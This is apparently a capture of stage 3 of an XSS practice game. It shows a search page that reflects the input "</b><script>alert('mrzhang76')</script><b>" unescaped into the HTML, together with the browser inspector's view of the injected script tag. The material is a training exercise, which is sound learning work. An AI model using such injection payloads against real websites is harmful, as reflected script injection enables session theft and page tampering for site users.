 Stage #3
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
Search a place: Search Choose a country: Japan
We couldn't find any places called ""</b><script>alert('mrzhang76')</script><b>"" in Japan.
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max Ha
搜索 HTML
Search a place:
<input type="text" name="p1" size="30">
空白
<input type="submit" value="Search">
Choose a country:
<select name="p2"> ••• </select>
<hr class="red">
We couldn't find any places called
<b>""</b><script>alert('mrzhang76')</script><b>""</b>
in
<b>Japan</b>
.